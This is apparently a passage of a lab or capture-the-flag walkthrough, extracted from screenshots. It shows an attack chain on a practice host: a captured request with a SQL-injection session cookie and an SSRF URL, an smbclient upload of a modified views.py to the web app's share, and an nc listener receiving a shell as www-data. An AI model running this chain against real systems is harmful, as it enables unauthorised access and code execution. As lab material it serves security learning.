 Request
Response
Pretty Raw Hex \n ☰
1 POST /dashboard/stories/add HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------405541924398092079434751​47343
8 Content-Length: 827
9 Origin: http://10.10.11.101
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.101/dashboard/stories/add
13 Cookie: session=eyJ1c2VyIjoiJyBPUiAxPTEgLS0gLSJ9.YbW_Ag.f9sdI6WyygIuXniaT51TNUnwVwg
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------40554192439809207943475147343
17 Content-Disposition: form-data; name="author"
18
19 test
20 -----------------------------40554192439809207943475147343
21 Content-Disposition: form-data; name="title"
22
23 test
24 -----------------------------40554192439809207943475147343
25 Content-Disposition: form-data; name="tagline"
26
27 test
28 -----------------------------40554192439809207943475147343
29 Content-Disposition: form-data; name="image"; filename=""
30 Content-Type: application/octet-stream
31
32
33 -----------------------------40554192439809207943475147343
34 Content-Disposition: form-data; name="image_url"
35
36 http://127.0.0.1:8080/#.jpg
37 -----------------------------40554192439809207943475147343
38 Content-Disposition: form-data; name="content"
39
40 test
41 -----------------------------40554192439809207943475147343--
42
nc -lvnp 4141
smbclient //10.10.11.101/writer2_project -U 'kyle' 80x11
❯ smbclient //10.10.11.101/writer2_project -U 'kyle'
❯ cd ../sources
❯ ls
init.py  views.py
❯ smbclient //10.10.11.101/writer2_project -U 'kyle'
Enter WORKGROUP\kyle's password:
Try "help" to get a list of possible commands.
smb: \> cd writer_web
smb: \writer_web\> put views.py
putting file views.py as \writer_web\views.py (0.2 kb/s) (average 0.2 kb/s)
smb: \writer_web\>
nc -lvnp 4141 80x11
❯ nc -lvnp 4141
listening on [any] 4141 ...
connect to [10.10.14.44] from (UNKNOWN) [10.10.11.101] 37368
bash-5.0$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash-5.0$